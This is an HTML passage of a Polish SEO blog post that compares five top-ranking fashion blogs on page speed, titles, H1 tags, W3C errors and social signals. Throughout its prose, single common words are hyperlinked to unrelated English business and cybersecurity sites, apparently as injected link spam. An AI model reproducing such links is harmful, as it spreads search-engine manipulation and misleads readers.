<nav><ul class="ez-toc-list ez-toc-list-level-1 "><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#Czy_strona_skaluje_sie_na_urzadzeniach_mobilnych" title="Czy strona skaluje się na urządzeniach mobilnych?">Czy strona skaluje się na urządzeniach mobilnych?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Predkosc_ladowania_witryny_czy_pomaga" title="Prędkość ładowania witryny, czy pomaga?">Prędkość ładowania witryny, czy pomaga?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Czy_domena_z_fraza_kluczowa_pomaga_pozycjonowac_strone" title="Czy domena z frazą kluczową pomaga pozycjonować stronę?">Czy domena z frazą kluczową pomaga pozycjonować stronę?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Czy_title_z_fraza_kluczowa_jest_wartosciowy" title="Czy title z frazą kluczową jest wartościowy?">Czy title z frazą kluczową jest wartościowy?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Czy_validatorw3org_ma_jakiekolwiek_znaczenie" title="Czy validator.w3.org ma jakiekolwiek znaczenie?">Czy validator.w3.org ma jakiekolwiek znaczenie?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Linki_z_social_media_na_podstawie_danych_z_seoptimer" title="Linki z social media (na podstawie danych z seoptimer)">Linki z social media (na podstawie danych z seoptimer)</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Czy_ma_fraze_blog_modowy_w_H1" title="Czy ma frazę “blog modowy” w H1?">Czy ma frazę “blog modowy” w H1?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Stosunek_kodu_HTML_do_tresci_na_stronie" title="Stosunek kodu HTML do treści na stronie">Stosunek kodu HTML do treści na stronie</a></li></ul><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-9" href="#Wnioski" title="Wnioski">Wnioski</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Czy_strona_skaluje_sie_na_urzadzeniach_mobilnych"></span>Czy strona skaluje się na urządzeniach mobilnych?<span class="ez-toc-section-end"></span></h3>
<p><a title="Tak" href="https://litmarket.org/financial-insights-managing-risks-in-your-rental-car-business/">Tak</a>, każdy z 5 blogów dostosowanych jest do mobilnych urządzeń.</p>
<h3><span class="ez-toc-section" id="Predkosc_ladowania_witryny_czy_pomaga"></span>Prędkość ładowania witryny, czy pomaga?<span class="ez-toc-section-end"></span></h3>
<p>Zobaczmy, jak <a title="strony" href="https://www.seowordpress.pl/jak-zmienic-adres-strony-na-wordpressie/#Bonus_Sposob_4_Zmiana_przed_przeniesieniem_strony">strony</a> wypadają w teście <strong>PageSpeed Insignits <a title="od" href="https://www.australiaunwrapped.com/why-you-should-outsource-your-small-business-tasks-top-5-reasons/">od</a> Google</strong>. Interesują nas punkty dla witryny deskopowej, a nie mobilnej wersji. Jak widać, numerem jeden jest… shinysyl.com z wynikiem 74 punkty. Zasłużone miejsce pierwsze z racji <a title="tego" href="https://thepicketreport.com/2021/03/22/tips-on-managed-security-services/">tego</a>, <a title="że" href="https://biographycon.co/the-vital-role-of-cybersecurity-5-safeguarding-tips-for-smes-in-a-digital-world/">że</a> kolejne 4 witryny osiągają <a title="bardzo" href="https://piethis.com/importance-of-it-management-in-businesses/">bardzo</a> zbliżony do siebie wynik. Innymi słowy, prędkość witryny <a title="może" href="https://peanutbutterandwhine.com/how-to-make-better-use-of-outsourcing-to-grow-your-small-business/">może</a> mieć wpływ na pozycję.</p>
<table>
<tbody>
<tr>
<td>shinysyl.com</td>
<td>74</td>
</tr>
<tr>
<td>fitandfashion.pl</td>
<td>43</td>
</tr>
<tr>
<td>musthavefashion.pl</td>
<td>41</td>
</tr>
<tr>
<td>makelifeeasier.pl</td>
<td>41</td>
</tr>
<tr>
<td>beauty-fashion-<a title="shopping" href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika-cz-2-backlinki/">shopping</a>.pl</td>
<td>44</td>
</tr>
</tbody>
</table>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id="gallery-1" class="gallery galleryid-36083 gallery-columns-3 gallery-size-thumbnail"><dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/bfs-speed.png" data-slb-active="1" data-slb-asset="134053001" data-slb-group="36083"><noscript><img decoding="async" width="150" height="150" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/bfs-speed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="bfs-speed" aria-describedby="gallery-1-36085"></noscript><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail lazyload" alt="bfs-speed" aria-describedby="gallery-1-36085" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/bfs-speed-150x150.png"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-36085">
				beauty-fashion-shopping.pl
				</dd></dl><dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinsyl-speed.png" data-slb-active="1" data-slb-asset="410946974" data-slb-group="36083"><noscript><img decoding="async" width="150" height="150" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinsyl-speed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="shinsyl-speed" aria-describedby="gallery-1-36089"></noscript><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail lazyload" alt="shinsyl-speed" aria-describedby="gallery-1-36089" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinsyl-speed-150x150.png"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-36089">
				shinysyl.com
				</dd></dl><dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/musthave-speed.png" data-slb-active="1" data-slb-asset="678425903" data-slb-group="36083"><noscript><img decoding="async" width="150" height="150" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/musthave-speed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="musthave-speed" aria-describedby="gallery-1-36088"></noscript><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail lazyload" alt="musthave-speed" aria-describedby="gallery-1-36088" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/musthave-speed-150x150.png"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-36088">
				musthavefashion.pl
				</dd></dl><br style="clear: both"><dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/fitandfashion-speed.png" data-slb-active="1" data-slb-asset="1375007168" data-slb-group="36083"><noscript><img decoding="async" width="150" height="150" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/fitandfashion-speed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="fitandfashion-speed" aria-describedby="gallery-1-36086"></noscript><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail lazyload" alt="fitandfashion-speed" aria-describedby="gallery-1-36086" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/fitandfashion-speed-150x150.png"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-36086">
				fitandfashion.pl
				</dd></dl><dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/make-life-speed.png" data-slb-active="1" data-slb-asset="1368794995" data-slb-group="36083"><noscript><img decoding="async" width="150" height="150" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/make-life-speed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="make-life-speed" aria-describedby="gallery-1-36087"></noscript><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail lazyload" alt="make-life-speed" aria-describedby="gallery-1-36087" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/make-life-speed-150x150.png"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-36087">
				makelifeeasier.pl
				</dd></dl>
			<br style="clear: both">
		</div>

<h3><span class="ez-toc-section" id="Czy_domena_z_fraza_kluczowa_pomaga_pozycjonowac_strone"></span>Czy domena z frazą kluczową pomaga pozycjonować stronę?<span class="ez-toc-section-end"></span></h3>
<p>W tym w wypadku nie. Żaden z blogów nie posiada słowa kluczowego w nazwie <a title="domeny" href="https://www.seowordpress.pl/jak-zmienic-adres-strony-na-wordpressie/">domeny</a>, a <a title="mimo" href="https://deliciouslysavvy.com/money-saving-ideas-that-you-can-apply-in-your-small-business/">mimo</a> tego zajmują TOP 5.</p>
<p>Dopiero na 13 pozycji mamy agregat blogów modowych <a href="#http://blogiomodzie.blogspot.com">blogiomodzie.blogspot.com</a>.</p>
<h3><span class="ez-toc-section" id="Czy_title_z_fraza_kluczowa_jest_wartosciowy"></span>Czy title z frazą kluczową jest wartościowy?<span class="ez-toc-section-end"></span></h3>
<p>Jak się okazuje, bezpośrednie wpisanie w title witryny frazy “blog modowy” może mieć znaczenie. 3 pierwsze blogi je posiadają, a 2 ostatnie <a title="już" href="https://www.pmtoday.co.uk/make-your-business-fit-for-todays-world-in-simple-steps/">już</a> nie. Z czego czwarty ma <em>“blog o modzie”</em>, a 5 używa słowa <em>“blog”</em> i <em>“moda”</em>, <a title="ale" href="https://thestuffofsuccess.com/2019/06/26/why-having-the-right-team-is-critical-for-remote-business-operations/">ale</a> przedzielone innymi słowami.</p>
<table>
<tbody>
<tr>
<td>shinysyl.com</td>
<td>Blog lifestylowy o modzie | Blog modowy | Shiny Syl</td>
</tr>
<tr>
<td>fitandfashion.pl</td>
<td>Blog o modzie i urodzie. Blog modowy, lifestylowy Fit &amp;<a title="amp" href="https://seo.london/what-is-amp-seo/">amp</a>; Fashion</td>
</tr>
<tr>
<td>musthavefashion.pl</td>
<td>Blog modowy &#8211; musthavefashion.pl</td>
</tr>
<tr>
<td>makelifeeasier.pl</td>
<td>Make Life Easier &#8211; lekki blog o modzie, gotowaniu i zakupach</td>
</tr>
<tr>
<td><a title="beauty-fashion-shopping.pl" href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/">beauty-fashion-shopping.pl</a></td>
<td>Beauty Fashion Shopping &#8211; Blog lifestylowy: moda, uroda, zakupy, motywacja!</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Czy_validatorw3org_ma_jakiekolwiek_znaczenie"></span>Czy validator.w3.org ma jakiekolwiek znaczenie?<span class="ez-toc-section-end"></span></h3>
<p>Ciężko odpowiedzieć na to pytanie. <a title="Co" href="https://nerdsmagazine.com/up-in-the-clouds-5-different-uses-of-cloud-computing/">Co</a> prawda, blog modowy z pierwszej pozycji ma raptem jeden błąd, ale <a title="drugi" href="https://metromsk.com/8-questions-to-ask-before-hiring-cybersecurity-experts/">drugi</a> już 133, <a title="czyli" href="http://www.aarlreviews.com/2020/04/at-home-but-not-alone-how-home-based.html">czyli</a> znacznie <a title="mniej" href="https://angelagallo.com/business-operations-you-can-outsource/">mniej</a> od pozostałych z miejsc 3,4,5. Sugeruje to, że pozbycie się błędów ze strony, może mieć <a title="dobry" href="https://upliftingfamilies.com/efficient-pharmacy-3-most-important-aspects-of-workflow-optimization/">dobry</a> skutek.</p>
<table>
<tbody>
<tr>
<td>shinysyl.com</td>
<td>1</td>
</tr>
<tr>
<td>fitandfashion.pl</td>
<td>133</td>
</tr>
<tr>
<td>musthavefashion.pl</td>
<td>17</td>
</tr>
<tr>
<td>makelifeeasier.pl</td>
<td>26</td>
</tr>
<tr>
<td>beauty-fashion-shopping.pl</td>
<td>52</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Linki_z_social_media_na_podstawie_danych_z_seoptimer"></span>Linki z social media (na podstawie danych z seoptimer)<span class="ez-toc-section-end"></span></h3>
<p>Na podstawie poniższej tabeli można wnioskować, że nie ma to wielkiego wpływu na pozycję witryny.</p>
<table>
<tbody>
<tr>
<td><a title="Facebook" href="https://www.seowordpress.pl/pokaz-na-blogu-swoje-profile-z-social-media-bez-uzycia-wtyczki/">Facebook</a> Likes</td>
<td>Facebook Shares</td>
<td>Google +1</td>
</tr>
<tr>
<td>shinysyl.com</td>
<td>12</td>
<td>47</td>
<td>100</td>
</tr>
<tr>
<td>fitandfashion.pl</td>
<td>3</td>
<td>24</td>
<td>0</td>
</tr>
<tr>
<td>musthavefashion.pl</td>
<td>66</td>
<td>61</td>
<td>16</td>
</tr>
<tr>
<td>makelifeeasier.pl</td>
<td>1418</td>
<td>1947</td>
<td>204</td>
</tr>
<tr>
<td>beauty-fashion-shopping.pl</td>
<td>6</td>
<td>22</td>
<td>26</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Czy_ma_fraze_blog_modowy_w_H1"></span>Czy ma frazę <em>“blog modowy”</em> w H1?<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td>shinysyl.com</td>
<td>Nie</td>
</tr>
<tr>
<td>fitandfashion.pl</td>
<td>Nie</td>
</tr>
<tr>
<td>musthavefashion.pl</td>
<td>Tak</td>
</tr>
<tr>
<td>makelifeeasier.pl</td>
<td>Nie</td>
</tr>
<tr>
<td>beauty-fashion-shopping.pl</td>
<td>Nie</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Dodatkowo warto zwrócić uwagę, że np. na blogu <a href="http://beauty-fashion-shopping.pl">beauty-fashion-shopping.pl</a> <a title="optymalizacja" href="https://www.seowordpress.pl/odchudzamy-wordpressa-zwiekszamy-predkosc-seo/">optymalizacja</a> tagów H1 i H2 prezentuje się następująco:</p>
<p><a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h.png" rel="attachment wp-att-36101" data-slb-active="1" data-slb-asset="417204414" data-slb-group="36083"><noscript><img decoding="async" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h.png" alt="beauty-h" width="1843" height="741" class="alignnone size-full wp-image-36101" srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h.png 1843w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-300x121.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-768x309.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-1024x412.png 1024w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-770x310.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-150x60.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-500x201.png 500w" sizes="(max-width: 1843px) 100vw, 1843px"></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201843%20741%22%3E%3C%2Fsvg%3E" alt="beauty-h" width="1843" height="741" class="alignnone size-full wp-image-36101 lazyload" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201843%20741%22%3E%3C%2Fsvg%3E 1843w" sizes="(max-width: 1843px) 100vw, 1843px" data-srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h.png 1843w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-300x121.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-768x309.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-1024x412.png 1024w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-770x310.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-150x60.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h-500x201.png 500w" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/beauty-h.png"></a></p>
<p>Tymczasem na blogu <a href="http://shinysyl.com">shinysyl.com</a> H1 nie występuje na <a title="stronie" href="https://www.seowordpress.pl/jak-ustawic-wlasny-obrazek-profilowy/">stronie</a> docelowej z <a title="wyszukiwarki" href="https://www.seowordpress.pl/jak-usunac-adres-url-z-wynikow-wyszukiwania-indeksu-google/">wyszukiwarki</a> wcale, tymczasem optymalizacja H2 prezentuje się następująco:</p>
<p><a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h.png" rel="attachment wp-att-36102" data-slb-active="1" data-slb-asset="66137694" data-slb-group="36083"><noscript><img decoding="async" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h.png" alt="shinysyl-h" width="983" height="276" class="alignnone size-full wp-image-36102" srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h.png 983w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-300x84.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-768x216.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-770x216.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-150x42.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-500x140.png 500w" sizes="(max-width: 983px) 100vw, 983px"></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20983%20276%22%3E%3C%2Fsvg%3E" alt="shinysyl-h" width="983" height="276" class="alignnone size-full wp-image-36102 lazyload" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20983%20276%22%3E%3C%2Fsvg%3E 983w" sizes="(max-width: 983px) 100vw, 983px" data-srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h.png 983w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-300x84.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-768x216.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-770x216.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-150x42.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h-500x140.png 500w" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/shinysyl-h.png"></a></p>
<p>&nbsp;</p>
<p>Czy w takim razie optymalizacja taka jest wartościowa? Sądzę, że tak, ale dla podstron <a title="wpisów" href="https://www.seowordpress.pl/jak-wyswietlac-losowe-wpisy-w-wordpress/">wpisów</a>. Na stronach głównych blogów, jak widać, tym <a title="razem" href="https://financefinder.se/it-konsult-for-digital-sakerhet/">razem</a> nie ma to żadnego znaczenia <a title="lub" href="https://metromsk.com/elevate-your-business-it-solution-services-for-seamless-success/">lub</a> <a title="po" href="https://nancy-rubin.com/2023/06/01/8-tips-to-help-your-business-transition-to-cloud-services/">po</a> prostu brak <a title="optymalizacji" href="https://www.seowordpress.pl/optymalizacja/">optymalizacji</a> wszystkich blogów powoduje, że nie ma potrzeby <a title="jej" href="https://thisladyblogs.com/6-tech-trends-to-enhance-information-security/">jej</a> wykonywać, <a title="aby" href="https://puddlesandpine.com/cloud-access-security-broker/">aby</a> być wyżej w wynikach wyszukiwania.</p>
<h3><span class="ez-toc-section" id="Stosunek_kodu_HTML_do_tresci_na_stronie"></span>Stosunek kodu HTML do treści na stronie<span class="ez-toc-section-end"></span></h3>
<p>Jak widać, tym razem nie ma on zbyt wielkiego znaczenia.</p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">shinysyl.com</span></td>
<td><span style="font-weight: 400;">14,94 %</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">fitandfashion.pl</span></td>
<td><span style="font-weight: 400;">7,24 %</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">musthavefashion.pl</span></td>
<td><span style="font-weight: 400;">13,67 %</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">makelifeeasier.pl</span></td>
<td><span style="font-weight: 400;">31,29 %</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">beauty-fashion-shopping.pl</span></td>
<td><span style="font-weight: 400;">18,05 %</span></td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Wnioski"></span><b>Wnioski</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Co w takim razie ma znaczenie? Magia? Tym razem nie. Na pewno, jeżeli chodzi o blogi modowe, optymalizacji nagłówków nie ma. Natomiast zoptymalizowany title strony sprawuje się <a title="dobrze" href="https://www.bloggingawaydebt.com/2023/07/essential-resources-to-buy-when-starting-a-business/">dobrze</a>, tak samo, jak prędkość ładowania witryny, blog numer 1 znacząco wybiega <a title="przed" href="https://webymajta.se/uncategorized/framtidens-it-konsulter-arbetar-med-ai-och-dataanalys">przed</a> resztę. </span></p>
<p><span style="font-weight: 400;">Stosunek kodu HTML do treści zdaje się nie mieć żadnego znaczenia. Ciekawym zaskoczeniem jest fakt, że <a title="pierwszy" href="https://ritareviews.net/is-your-business-making-use-of-the-cloud/">pierwszy</a> blog ma zaledwie 1 błąd W3, ale następny aż 133, co sugeruje, że nie ma to zbyt wielkiego znaczenia. Jeżeli chodzi o opis strony pierwsze 4 mają w nim zwrot “blog modowy”.</span></p>
<p><span style="font-weight: 400;">Nie są to wszystkie parametry, mamy <a title="jeszcze" href="https://www.factorytwofour.com/these-6-reasons-will-convince-you-to-move-your-business-to-the-cloud/">jeszcze</a> wiek <a href="https://www.seowordpress.pl/co-trzeba-zrobic-przy-przenoszeniu-wp-na-inna-domene-seo/">domeny</a>, ilość podstron, ilość linków, optymalizacja obrazków, ale zajmiemy się tym w kolejnych artykułów dotyczących analizy wyników wyszukiwania. &nbsp;</span></p>
<div id="wpautbox-below"><ul class="a-tab-nav"><li class="a-tab-active"><a href="#wpautbox_about"><i class="el-icon-user wpautbox-icon"></i> </a></li><li><a href="#wpautbox_latest-post"><i class="el-icon-list wpautbox-icon"></i> Artykuły</a></li></ul><div class="a-tab-container"><div class="a-tab-content" id="wpautbox_about"><div class="wpautbox-avatar"><noscript><img decoding="async" alt src="https://secure.gravatar.com/avatar/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=80&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=160&#038;d=mm&#038;r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript><img decoding="async" alt src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2080%2080%22%3E%3C%2Fsvg%3E" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2080%2080%22%3E%3C%2Fsvg%3E 80w" class="avatar avatar-80 photo lazyload" height="80" width="80" data-srcset="https://secure.gravatar.com/avatar/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=160&#038;d=mm&#038;r=g 2x" data-src="https://secure.gravatar.com/avatar/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=80&#038;d=mm&#038;r=g"></div><div class="wpautbox-author-meta"><h4 class="wpautbox-name">O Karol Trybulski</h4>Przygodę z tworzeniem stron zaczynał kiedy modny <a title="był" href="https://venture1105.com/2024/03/digitising-your-business/">był</a> HTML 3. <a title="Teraz" href="https://www.nobofeed.com/business/breaking-down-the-different-types-of-penetration-testing-a-comprehensive-guide/">Teraz</a> tworzy nie <a title="tylko" href="https://breakmissed.com/what-is-cloud-infrastructure-types-and-benefits/">tylko</a> strony, ale i skutecznie je pozycjonuje. Od końca 2014 kieruje własną marką InBulb</div></div><div class="a-tab-content" id="wpautbox_latest-post"><ul class="wpautbox-post_type-list wpautbox-latest-post"><li><a href="https://www.seowordpress.pl/wordpress-i-zewnetrzne-uslugi-krotki-przeglad-aplikacji-ktore-zepniemy-z-wordpressem/">WordPress i zewnętrzne usługi &#8211; krótki przegląd aplikacji, które zepniemy z WordPressem</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/pelna-petla-wordpress/">Pełna pętla WordPress</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/wordpress-i-wcag-czy-mozna-latwo-spelnic-wymagania/">WordPress i Wcag czy można łatwo spełnić wymagania?</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/kanibalizm-slow-kluczowych-wstepna-diagnoza-i-naprawa-na-wordpress/">Kanibalizacja słów kluczowych, wstępna diagnoza i naprawa na WordPress</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/7-prostych-rozwiazan-dla-wordpress/">7 prostych rozwiązań dla WordPress</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/google-tag-manager-i-wordpress-blyskawiczny-przepis/">Google Tag Manager i WordPress &#8211; błyskawiczny przepis</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/jak-uruchomic-instant-articles-i-google-amp-na-wordpress/">Jak uruchomić Instant Articles i Google AMP na WordPress ?</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/rejestracja-uzytkownikow-na-stronie-wordpress-kompleksowe-rozwiazanie-palacego-problemu/">Rejestracja użytkowników na stronie WordPress, kompleksowe rozwiązanie palącego problemu</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/piwik-i-wordpress-dlaczego-warto-spojrzec-na-te-statystyki/">PIWIK i WordPress, dlaczego warto spojrzeć na te statystyki</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li><li><a href="https://www.seowordpress.pl/buddypress-czyli-spolecznosc-na-wordpressie/">Buddypress, czyli społeczność na WordPressie</a> <span class="wpautbox-date">- 4 stycznia 2020</span></li></ul></div><div class="wpautbox-socials wpautbox-socials-square wpautbox-socials-colored"></div></div></div><!-- AI CONTENT END 5 -->
<div id="upprev-trigger"></div>                            </article>
							  							  			  		<div id="pricing_template_2647-2" class="wrcpt_content wrcpt_container">
			<div class="wrc_pricing_table wrcpt_row">
<style type="text/css">
/* Responsive View */
@media only screen and (max-width : 480px) {div#pricing_template_2647-2 div.package_details {width: 100%;margin-top: 40px !important}}
@media only screen and (min-width : 481px) and (max-width: 1023px) {div#pricing_template_2647-2 div.package_details {width: 49.5%}}
@media only screen and (min-width : 481px) and (max-width: 1023px) {div#pricing_template_2647-2 div.package_details:nth-of-type(2n+1) {margin-right:1%}}
@media screen and (min-width: 1024px) {div#pricing_template_2647-2 div.package_details {margin-right:1%;width: 49.5%}div#pricing_template_2647-2 div.package_details:nth-of-type(2n+2) {margin-right: 0}}
/* End of responsive view */
div#pricing_template_2647-2 {width:100%}div#pricing_template_2647-2 div.package_details {-moz-box-shadow: 0px 0px 3px #cccccc;-webkit-box-shadow: 0px 0px 3px #cccccc;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#cccccc');-ms-filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#cccccc');box-shadow: 0px 0px 3px #cccccc}
div#pricing_template_2647-2 div.package_details:hover {-moz-box-shadow: 0px 0px 3px #333333;-webkit-box-shadow: 0px 0px 3px #333333;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#333333');-ms-filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#333333');box-shadow: 0px 0px 3px #333333}
